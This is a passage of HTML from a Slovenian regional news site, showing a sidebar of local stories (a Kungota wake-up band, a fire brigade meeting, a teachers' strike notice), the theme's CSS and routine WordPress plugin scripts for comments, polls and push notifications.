                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-16T08:24:27+00:00" >16. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota"><img width="100" height="56" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg 900w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-300x169.jpg 300w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-768x432.jpg 768w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-1024x577.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T08:39:17+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/budnica-v-obcini-kungota.jpg" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T09:09:36+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji"><img width="100" height="66" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg 752w, https://mojepodravje.si/wp-content/uploads/2017/01/regije-300x199.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Regije v Republiki Sloveniji"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji">Regije v Republiki Sloveniji</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:41:38+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica">Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-05T20:05:01+00:00" >5. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane">Redni letni občni zbor gasilk in gasilcev PGD Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-06T08:00:37+00:00" >6. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg 480w, https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg-300x225.jpg 300w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;">10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-07T05:55:15+00:00" >7. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE"><img width="100" height="30" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png 1024w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-300x89.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-768x229.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRAZNIK SLOVENSKE KULTURE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE">PRAZNIK SLOVENSKE KULTURE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-08T09:12:17+00:00" >8. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"><img width="53" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg 675w, https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1-225x300.jpg 225w" sizes="(max-width: 53px) 100vw, 53px" alt="" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018">47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-09T06:30:13+00:00" >9. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png 752w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0-300x156.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI">PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-12T06:00:39+00:00" >12. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"><img width="100" height="46" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png 791w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-300x139.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-768x355.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem">Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-13T07:24:43+00:00" >13. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T12:11:49+00:00" >23. decembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | MojePodravje.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moje-podravje-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "9f485f937a"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 696ca64d4b394
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Open Sans";
}

.rfw_dock p {
	font-family: "Open Sans";
}

.wp-polls p {
    font-family: "Open Sans" !important;
}

.wp-polls-ul li {
    font-family: "Open Sans" !important;
}

.profkostyle p {
    font-family: "Open Sans" !important;
}

.profkostyle p a {
    font-family: "Open Sans" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Open Sans" !important;
}

.rfw_dock a:hover{
 color: #f4511e;   
}

.profkostyle a:hover {
    color: #f4511e !important;
}

.td-main-page-wrap {
    padding-top: 24px;
}

.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #f4511e !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */
.wp-polls-ans{
    margin-bottom: 20px;
}

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ans a {
    color: #000 !important;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #f4511e !important;
}

.wp-polls-ans p input:hover {
	color: #f4511e !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko
.td-header-sp-logo img {
    max-width: 400px !important;
}*/

.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.widget li {
    margin-right: 22px !important;
}

.wp-polls-ul li {
    margin-right: 21px;
}


/* SASA 
.td-post-category {
    background-color:#f4511e !important;
}

.td-post-category:hover {
    background-color:#424242 !important;
}*/

.widget_text .textwidget {
    text-transform: none !important;
}

.widget_text .textwidget p {
    font-weight: normal !important;
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

/*font size Podravje*/

.post header .entry-title {
    font-size: 31px !important;
}
.td-pb-span4 .td_block_21 .entry-title {
    font-size: 13px !important;
}

.td-local-news .td-header-style-3 .sf-menu > li > a:hover,
.td-local-news .td-header-style-3 .sf-menu > .sfHover > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-item > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-ancestor > a,
.td-local-news .td-header-style-3 .sf-menu > .current-category-ancestor > a {
  background-color: #f4511e !important;
}

.sf-menu a.sf-with-ul  {
        padding-right: 28px !important;
}

.td-social-whatsapp {
    display: none !important;   
}

.td_block_template_1 .td-related-title .td-cur-simple-item {
    background-color: #f4511e !important;
}

.td_block_template_1 .td-related-title {
    border-bottom: 2px solid #f4511e !important;
}

.td_block_template_1 .block-title>* {
    padding-bottom: 4px !important;
    padding-top: 7px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}
.widget li {
    margin-right: 0px !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-style-3, .td-header-menu-wrap-full {
	top: 0px;
	position: absolute;
	width: 100%;
}

.td-main-page-wrap, .td-category-header, .td-main-content-wrap{
    margin-top: 166px;
}

.category .td-main-content-wrap {
    margin-top: 0px!important;
}

/*.post {
    margin-top: 122px;
}*/

#adoceansitgjqnnkuvb1{
    margin-top: 60px;
}
}
</style>

<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"mojepodravje-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"27409 https:\/\/mojepodravje.si\/?p=27409","disqusShortname":"mojepodravje-si","disqusTitle":"Prijetno dru\u017eenje v Pobre\u017eah","disqusUrl":"https:\/\/mojepodravje.si\/prijetno-druzenje-v-pobrezah\/","postId":"27409"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"a3d891b826"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.6" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010922" id="rfw-script-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010922" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[27409]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mojepodravje.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLlZV_eMbwbk1MfpKEVqLrQDk4AsAFI1R6UVCXtH0eq_kKAfrYhO51osRTKD69RqwLzejkZlsm2tpQZhD4YZ3RI','sw':'https://mojepodravje.si/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696ca64d4b4dd"></textarea>
						<div id="td_live_css_uid_1_696ca64d4b4dd" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696ca64d4b4dd');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

